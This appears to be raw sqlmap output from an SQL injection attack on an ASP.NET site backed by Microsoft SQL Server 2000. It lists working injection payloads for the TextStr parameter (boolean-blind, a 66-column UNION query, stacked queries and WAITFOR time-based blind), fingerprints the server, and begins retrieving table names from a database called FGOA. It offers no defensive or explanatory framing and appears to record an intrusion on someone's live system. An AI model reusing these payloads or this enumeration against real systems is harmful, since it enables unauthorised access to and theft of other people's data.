 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: TextStr
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: TextStr=aaa%' AND 6935=6935 AND '%'='&DropStr=UserName

    Type: UNION query
    Title: Generic UNION query (NULL) - 66 columns
    Payload: TextStr=aaa%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(111)+CHAR(110)+CHAR(103)+CHAR(1
13)+CHAR(78)+CHAR(117)+CHAR(82)+CHAR(109)+CHAR(100)+CHAR(108)+CHAR(108)+CHAR(69)
+CHAR(98)+CHAR(110)+CHAR(113)+CHAR(114)+CHAR(106)+CHAR(106)+CHAR(113),NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL-- &DropStr=UserName

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: TextStr=aaa%'; WAITFOR DELAY '0:0:5'--&DropStr=UserName

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: TextStr=aaa%' WAITFOR DELAY '0:0:5'--&DropStr=UserName
---
[14:46:36] [INFO] testing Microsoft SQL Server
[14:46:36] [INFO] confirming Microsoft SQL Server
[14:46:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:46:37] [INFO] fetching tables for database: FGOA
[14:46:37] [WARNING] reflective value(s) found and filtering out
[14:46:37] [INFO] the SQL query used returns 122 entries
[14:46:38] [INFO] retrieved: dbo.dtproperties
[14:46:38] [INFO] retrieved: dbo.ERPAnPai
[14:46:39] [INFO] retrieved: dbo.ERPBaoJia
[14:46:40] [INFO] retrieved: dbo.ERPBaoXiao
[14:46:40] [INFO] retrieved: dbo.ERPBBSBanKuai
[14:46:41] [INFO] retrieved: dbo.ERPBBSTieZi
[14:46:41] [INFO] retrieved: dbo.ERPBookJieHuan
[14:46:42] [INFO] retrieved: dbo.ERPBookJieHuan